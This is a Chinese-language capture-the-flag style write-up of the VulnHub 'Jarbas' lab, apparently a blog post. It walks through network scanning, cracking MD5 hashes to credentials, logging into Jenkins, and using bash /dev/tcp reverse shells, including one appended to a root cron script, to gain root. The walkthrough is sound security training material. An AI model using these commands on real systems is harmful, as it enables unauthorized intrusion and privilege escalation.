靶场试炼-vulnhub-002_Jarbas
1 靶场详情
靶场名字:vulnhub - Jarbas
下载链接:https://www.vulnhub.com/entry/jarbas-1,232/
2 目标扫描
2.1 发现目标
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sn 192.168.0.0/24
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-15 07:00 EST
Nmap scan report for 192.168.0.1
Host is up (0.00092s latency).
MAC Address: F4:2A:7D:52:0E:DA (Tp-link Technologies)
Nmap scan report for 192.168.0.102
Host is up (0.000056s latency).
MAC Address: 00:0C:29:83:9A:2C (VMware)
Nmap done: 256 IP addresses (8 hosts up) scanned in 2.58 seconds
根据之前对个人网络的了解,新增192.168.0.102识别为vmware的ip地址属于我们的靶机
2.2 主机情况进行扫描
2.2.1 扫描已开放端口
┌──(kali㉿kali)-[~]
└─$ sudo nmap --min-rate 10000 -p- 192.168.0.102
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-15 07:03 EST
Nmap scan report for 192.168.0.102
Host is up (0.00079s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
8080/tcp open http-proxy
MAC Address: 00:0C:29:83:9A:2C (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.06 seconds
使用最小速率为10000扫描所有端口,发现所有开放端口的服务
2.2.2 TCP扫描目标端口服务
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sT -sV -O -p22,80,3306,8080 192.168.0.102
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-15 07:05 EST
Nmap scan report for 192.168.0.102
Host is up (0.00021s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
3306/tcp open mysql MariaDB (unauthorized)
8080/tcp open http Jetty 9.4.z-SNAPSHOT
MAC Address: 00:0C:29:83:9A:2C (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.86 seconds
2.2.3 UDP扫描目标端口服务
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sU -sV -O -p22,80,3306,8080 192.168.0.102
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-15 07:05 EST
Nmap scan report for 192.168.0.102
Host is up (0.00021s latency).
PORT STATE SERVICE VERSION
22/udp closed ssh
80/udp closed http
3306/udp closed mysql
8080/udp closed http-alt
MAC Address: 00:0C:29:83:9A:2C (VMware)
Too many fingerprints match this host to give specific OS details
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.96 seconds
UDP端口都处于关闭状态
2.2.4 默认脚本扫描漏洞
┌──(kali㉿kali)-[~]
└─$ sudo nmap --script=vuln -p22,80,3306,8080 192.168.0.102
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-15 07:10 EST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.0.102
Host is up (0.00032s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-enum:
|_ /icons/: Potentially interesting folder w/ directory listing
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-trace: TRACE is enabled
3306/tcp open mysql
8080/tcp open http-proxy
| http-enum:
|_ /robots.txt: Robots file
MAC Address: 00:0C:29:83:9A:2C (VMware)
Nmap done: 1 IP address (1 host up) scanned in 59.09 seconds
2.2.5 nmap扫描结果总结
目前来说有效端口服务为TCP的22/80/3306/8080 22端口为ssh服务,攻击面较小 80端口作为web攻击面大,但脚本没有扫描出漏洞,只发现了一个/icons/目录 3306端口为mysql端口,未发现攻击点 8080端口也是http端口,发现了/rebots.txt文件
3 web渗透
有web的情况下,web是第一攻击目标,打开两个网站
http://192.168.0.102
http://192.168.0.102:8080
 一个疑似后台管理页面,打开
一个疑似后台管理页面,打开/rebots.txt查看不允许蜘蛛爬取的路径  页面信息为"我们不想机器人去点击’建立’连接", 作者不想"build"被点击, 那么这个"build"后续很可能会出现且可利用
页面信息为"我们不想机器人去点击’建立’连接", 作者不想"build"被点击, 那么这个"build"后续很可能会出现且可利用
3.1 对80端口网站进行目录爆破
3.1.1 dirb爆破
┌──(kali㉿kali)-[~]
└─$ sudo dirb http://192.168.0.102
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Feb 15 07:17:44 2023
URL_BASE: http://192.168.0.102/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.0.102/ ----
+ http://192.168.0.102/cgi-bin/ (CODE:403|SIZE:210)
+ http://192.168.0.102/index.html (CODE:200|SIZE:32808)
-----------------
END_TIME: Wed Feb 15 07:17:46 2023
DOWNLOADED: 4612 - FOUND: 2
爆破无有用的结果,换一种爆破工具进行尝试
3.1.2 gobuster进行爆破
┌──(kali㉿kali)-[~]
└─$ sudo gobuster dir -u http://192.168.0.102 -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.102
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/02/15 07:27:52 Starting gobuster in directory enumeration mode
===============================================================
Progress: 19227 / 62285 (30.87%)[ERROR] 2023/02/15 07:27:54 [!] parse "http://192.168.0.102/error\x1f_log": net/url: invalid control character in URL
Progress: 60473 / 62285 (97.09%)
===============================================================
2023/02/15 07:27:57 Finished
===============================================================
重新打开网页进行了观察,随机打开几个连接,发现该网站应该是.php为技术栈 
┌──(kali㉿kali)-[~]
└─$ sudo gobuster dir -u http://192.168.0.102 -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -x html,php
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.102
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Extensions: php,html
[+] Timeout: 10s
===============================================================
2023/02/15 07:31:35 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 32808]
/access.html (Status: 200) [Size: 359]
/.html (Status: 403) [Size: 207]
Progress: 64753 / 186855 (34.65%)[ERROR] 2023/02/15 07:31:40 [!] parse "http://192.168.0.102/besalu\t.html": net/url: invalid control character in URL
[ERROR] 2023/02/15 07:31:40 [!] parse "http://192.168.0.102/besalu\t.php": net/url: invalid control character in URL
Progress: 71261 / 186855 (38.14%)[ERROR] 2023/02/15 07:31:40 [!] parse "http://192.168.0.102/error\x1f_log": net/url: invalid control character in URL
[ERROR] 2023/02/15 07:31:40 [!] parse "http://192.168.0.102/error\x1f_log.php": net/url: invalid control character in URL
[ERROR] 2023/02/15 07:31:40 [!] parse "http://192.168.0.102/error\x1f_log.html": net/url: invalid control character in URL
/.html (Status: 403) [Size: 207]
/index.html (Status: 200) [Size: 32808]
/.html (Status: 403) [Size: 207]
Progress: 181175 / 186855 (96.96%)
===============================================================
2023/02/15 07:31:49 Finished
===============================================================
/access.html应该是我们所感兴趣的数据,进行一个访问,页面说以安全的方式加密凭据! 
3.2 密文解密
在/access.html获得了三串密文,我们对他们进行解密的尝试
3.2.1 判断加密方式
┌──(kali㉿kali)-[~]
└─$ hash-identifier '5978a63b4654c73c60fa24f836386d87'
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
结果可能是md5,通过在线网站去寻求解密
3.2.2 解密密文
通过在线解密网站进行解密
5978a63b4654c73c60fa24f836386d87:italia99
9b38e2b1e8b12f426b0d208a7ab6cb98:vipsu
f463f63616cb3f1e81ce46b39f882fd5:marianna
我们推断得到账号密码
tiago:italia99
trindade:vipsu
eder:marianna
3.3 登录后台
我们将它们拿到8080端口的登录页面进行尝试,一一对应发现账号密码都不正确  我们尝试进行混乱爆破,即一个账号分别尝试爆破出来的密码,由于只有三组信息,所以不适用burp直接手工操作,
我们尝试进行混乱爆破,即一个账号分别尝试爆破出来的密码,由于只有三组信息,所以不适用burp直接手工操作,eder:vipsu成功登录  我们现在可以确定,这是一套叫做
我们现在可以确定,这是一套叫做Jenkins ver. 2.113的软件持续集成工具,他可以新建很多的软件项目,并进行持续的维护跟进 并且在系统管理中,我们发现他可以执行系统命令
3.4 反弹shell
Jenkins首先需要尝试的漏洞即为新建项目,进行命令执行
/bin/bash -i >& /dev/tcp/192.168.0.107/4444 0>&1

4 系统提权
4.1 查看系统基本信息
# 查看当前用户
bash-4.2$ whoami
whoami
jenkins
# 查看系统版本号
bash-4.2$ uname -a
uname -a
Linux jarbas 3.10.0-693.21.1.el7.x86_64 #1 SMP Wed Mar 7 19:03:37 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
# ip a和ifconfig以及dpkg是没有安装的
bash-4.2$ ip a
ip a
bash-4.2$ ifconfig
ifconfig
bash-4.2$ dpkg -l
dpkg -l
bash: dpkg: command not found
# 当前账号没有任何的sudo权限
bash-4.2$ sudo -l
sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
sudo: no tty present and no askpass program specified
4.2 查看有正常shell的用户
bash-4.2$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
eder:x:1000:1000:Eder Luiz:/home/eder:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
jenkins:x:997:995:Jenkins Automation Server:/var/lib/jenkins:/bin/false
root/eder是由bin/bash权限的,jenkins有/bin/false,目前没有更换shell的办法
4.3 查找自动任务
# 自动任务有很多种查看方式,最常见的两种是
cat /etc/crontab
cat /etc/cron.d
# 执行查找自动任务的命令
bash-4.2$ cat /etc/crontab
cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
*/5 * * * * root /etc/script/CleaningScript.sh >/dev/null 2>&1
我们可以看到每5分钟以root权限执行一次/etc/script/CleaningScript.sh 打开查看一下脚本内容,内容很简单,删除http的访问日志
cat /etc/script/CleaningScript.sh
#!/bin/bash
rm -rf /var/log/httpd/access_log.txt
4.4 向自动脚本插入反弹shell
bash-4.2$ echo "/bin/bash -i >& /dev/tcp/192.168.0.107/4443 0>&1" >> /etc/script/CleaningScript.sh
并且在kali中监听4443端口
nc -lvp 4443
成功获取root用户的shell
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4443
listening on [any] 4443 ...
192.168.0.102: inverse host lookup failed: Unknown host
connect to [192.168.0.107] from (UNKNOWN) [192.168.0.102] 49714
bash: no job control in this shell
[root@jarbas ~]#
[root@jarbas ~]#
本文来自博客园,作者:kinghtxg,转载请注明原文链接:https://www.cnblogs.com/kinghtxg/articles/17158198.html


